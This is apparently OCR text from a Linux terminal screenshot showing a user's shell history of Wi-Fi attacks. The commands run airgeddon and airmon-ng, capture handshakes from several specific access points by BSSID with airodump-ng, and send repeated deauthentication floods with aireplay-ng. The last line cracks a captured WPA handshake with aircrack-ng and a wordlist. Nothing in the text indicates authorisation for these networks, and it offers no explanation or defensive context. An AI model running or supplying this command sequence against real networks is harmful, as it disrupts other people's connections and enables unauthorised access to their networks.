 1 2 3 4 2 72% 9:52
manish@kadu69: ~
File Actions Edit View Help
manish@kadu69: ~ × manish@kadu69: ~ ×
576 sudo fuser -k 80/tcp
577 netstat -tulnap
578 sudo fuser -k 80/tcp
579 sudo airgeddon
580 sudo airodump-ng wlan0
581 sudo airodump-ng -c 11 --bssid C8:3A:35:42:53:A8 -w /root wlan0\n
582 sudo aireplay-ng -0 10 -a C8:3A:35:42:53:A8 wlan0\n
583 sudo fuser -k 53/tcp
584 ipconfig
585 ifconfig
586 history
587 sudo airgeddon
588 sudo airodump-ng -c 8 --bssid 18:45:93:25:4B:A9 -w /root wlan0\n
589 sudo airodump-ng -c 8 --bssid 18:45:93:25:4B:A9 -w /root wlan0mon\n
590 sudo aireplay-ng -0 10 -a 18:45:93:25:4B:A9 wlan0mon\n
591 sudo airodump-ng wlan0
592 ifconfig
593 sudo airodump-ng wlan0mon
594 sudo airodump-ng wlan0
595 sudo airodump-ng -c 2 --bssid 68:FF:7B:B5:F5:1E -w /root wlan0\n
596 sudo airodump-ng wlan0
597 sudo airodump-ng -c 9 --bssid 64:2C:AC:72:FB:5C -w /root wlan0\n
598 sudo airodump-ng -c 3 --bssid 68:D4:82:33:0E:B9 -w /root wlan0\n
599 sudo aireplay-ng -0 10 -a 68:FF:7B:B5:F5:1E wlan0mon\n
600 sudo aireplay-ng -0 10 -a 68:FF:7B:B5:F5:1E wlan0\n
601 sudo aireplay-ng -0 10 -a 64:2C:AC:72:FB:5C wlan0\n
602 sudo aireplay-ng -0 10 -a 68:D4:82:33:0E:B9 wlan0\n
603 sudo airmon-ng start
604 sudo airmon-ng start wlan0
605 sudo airmon-ng start wlan0mon
606 ifconfig
607 sudo aireplay-ng -0 10 -a 78:17:35:40:13:29 wlan0\n
608 sudo airodump-ng wlan0
609 sudo airodump-ng -c 6 --bssid 78:17:35:40:13:29 -w /root wlan0\n
610 histiry
(manish㉿kadu69)-[~]
$ sudo aircrack-ng -b 78:17:35:40:13:29 -w /home/manish/Desktop/ggwp.txt /root-34.cap